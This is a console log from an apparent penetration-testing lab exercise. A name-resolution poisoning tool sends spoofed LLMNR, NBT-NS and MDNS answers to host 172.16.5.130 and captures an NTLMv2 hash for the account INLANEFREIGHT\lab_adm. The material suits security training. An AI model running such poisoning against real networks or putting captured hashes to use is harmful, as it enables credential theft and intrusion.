 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.16.5.130 for name ACADEMY-EA-WEB0 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 172.16.5.130 for name ACADEMY-EA-WEB0 (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [NBT-NS] Poisoned answer sent to 172.16.5.130 for name ACADEMY-EA-WEB0 (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [NBT-NS] Poisoned answer sent to 172.16.5.130 for name ACADEMY-EA-WEB0 (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [LLMNR]  Poisoned answer sent to 172.16.5.130 for name academy-ea-web0
[*] [MDNS] Poisoned answer sent to 172.16.5.130    for name academy-ea-web0.local
[MSSQL] NTLMv2 Client   : 172.16.5.130
[MSSQL] NTLMv2 Username : INLANEFREIGHT\lab_adm
[MSSQL] NTLMv2 Hash     : lab_adm::INLANEFREIGHT:67e9966060c7021f:253AFDD749B38BD81B7DFBF778011F2B:010100000000000013C36B1BDDAEDA01EECCD31BAE75D0B40000000002000800350046003100540001001E00570
049004E002D00480050004300480032003300​5A0036004F00360044000400140035004600310054002E004C004F00430041004C0003003400570049004E002D004800500043004800320033005A0036004F00360044002E003500460031005
4002E004C004F00430041004C000500140035004600310054002E004C004F00430041004C00080030003000000000000000000000000030000054F41F90D4AB4AB33C6B55106D427CA1979FA453703E76E1A1F13D8ECFDAE9420A001000000
000000000000000000000000000009003A004D005300530051004C005300760063002F00610063006100640065006D0079002D00650061002D0077006500620030003A0031003400330033000000000000000000
[*] Skipping previously captured hash for INLANEFREIGHT\lab_adm